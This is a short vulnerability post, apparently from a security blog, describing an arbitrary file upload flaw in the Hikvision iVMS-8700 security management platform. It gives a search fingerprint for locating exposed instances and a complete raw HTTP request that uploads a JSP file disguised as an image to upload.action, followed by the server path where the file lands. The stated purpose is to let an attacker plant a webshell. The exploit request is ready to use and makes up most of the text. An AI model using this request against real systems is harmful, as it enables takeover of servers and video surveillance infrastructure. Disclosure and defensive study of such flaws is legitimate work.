Hikvision Ivms 8700 Comprehensive Security Management Platform Upload Action Any File Upload
Hikvision Ivms 8700 Comprehensive Security Management Platform Upload Action Any File Upload
HIKVISION iVMS-8700 Comprehensive Security Management Platform upload.action any file upload
Vulnerability Description
There is a vulnerability to upload any file in the HIKVISION iVMS-8700 comprehensive security management platform. The attacker can upload the Webshell file to control the server by sending a specific request package.
Vulnerability Impact
HIKVISION iVMS-8700 Comprehensive Security Management Platform
Network surveying and mapping
icon_hash=”-911494769”
Vulnerability reappears
Login page

Send request package to upload file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
POST /eps/resourceOperations/upload.action HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: MicroMessenger
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ISMS_8700_Sessionname=CA0F207A6372FE883ACA78B74E6DC953; CAS-USERNAME=058; ISMS_8700_Sessionname=4D808BE7BE0E5C7047B9688E6009F710
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTJyhtTNqdMNLZLhj
Content-Length: 212
------WebKitFormBoundaryTJyhtTNqdMNLZLhj
Content-Disposition: form-data; name="fileUploader";filename="test.jsp"
Content-Type: image/jpeg
<%out.print("hello");%>
------WebKitFormBoundaryTJyhtTNqdMNLZLhj--

Upload path
1
/eps/upload/769badc8ef5944da804a4ca3c8ecafb0.jsp
This post is licensed under CC BY 4.0 by the author.